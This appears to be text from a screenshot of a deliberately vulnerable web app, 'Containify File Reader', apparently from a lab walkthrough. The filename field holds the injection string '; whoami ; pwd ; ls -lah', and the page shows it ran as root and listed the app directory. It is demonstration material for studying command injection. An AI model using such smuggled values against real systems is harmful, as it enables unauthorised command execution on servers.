 Welcome to Containify File Reader
Enter the filename to read its contents. Ensure you have the correct permissions.
Filename
Enter filename
Read File
Contents of "; whoami ; pwd ; ls -lah":
root
/usr/src/app
total 40K
drwxr-xr-x 1 root root 4.0K Aug  9 08:10 .
drwxr-xr-x 1 root root 4.0K Aug  9 07:28 ..
-rw-rw-r-- 1 root root  690 Aug  9 07:45 Dockerfile
-rw-rw-r-- 1 root root  190 Aug  9 07:56 README.md
-rw-rw-r-- 1 root root  619 Aug  9 08:09 app.py
-rw-rw-r-- 1 root root   64 Aug  9 07:46 example.txt
-rw-rw-r-- 1 root root   29 Aug  9 07:30 requirements.txt
drwxrwxr-x 2 root root 4.0K Aug  9 07:41 templates
drwxrwxr-x 3 root root 4.0K Aug  9 07:56 walkthrough
© 2024 Containify, Inc. | Privacy Policy